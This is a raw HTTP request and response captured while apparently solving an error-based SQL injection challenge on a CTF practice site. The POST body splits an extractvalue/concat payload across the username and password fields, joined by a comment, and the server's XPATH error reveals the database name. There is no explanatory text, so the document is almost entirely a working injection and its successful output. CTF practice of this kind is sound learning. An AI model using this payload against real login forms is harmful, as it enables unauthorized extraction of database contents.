 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2011
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507; PHPSESSID=hlfksjvb8fq2vhjii620of88g5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536826498
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
username=admin' and extractvalue/*&password=*/(1,concat(0x3a,(select database()),0x3a)) or '
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 09:14:33 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 43
Connection: close
Content-Type: text/html
<br>XPATH syntax error: ':error_based_hpf:'